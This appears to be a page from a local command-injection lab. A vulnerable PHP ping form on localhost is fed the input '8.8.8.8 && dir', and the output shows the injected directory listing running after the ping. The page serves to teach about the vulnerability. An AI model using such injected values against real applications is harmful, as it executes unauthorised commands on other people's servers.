 localhost/HPT/Command-Injection-Directory-Traversal-Vuln-XML-external-entity-injection/Command%20Injection/Code/index.php
Pinging 8.8.8.8 with 32 bytes of data:
Reply from 8.8.8.8: bytes=32 time=59ms TTL=115
Reply from 8.8.8.8: bytes=32 time=58ms TTL=115
Reply from 8.8.8.8: bytes=32 time=57ms TTL=115
Reply from 8.8.8.8: bytes=32 time=55ms TTL=115
Ping statistics for 8.8.8.8:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 55ms, Maximum = 59ms, Average = 57ms
Volume in drive D is DATA
Volume Serial Number is 32A2-9840
Directory of D:\xampp\htdocs\HPT\Command-Injection-Directory-Traversal-Vuln-XML-external-entity-injection\Command Injection\Code
05/23/2022  01:43 PM
.
05/23/2022  01:43 PM
..
05/23/2022  01:40 PM               572 index.php
05/23/2022  01:45 PM               311 README.md
2 File(s)            883 bytes
2 Dir(s)  427,524,722,688 bytes free
Nhập IP:
8.8.8.8 && dir Submit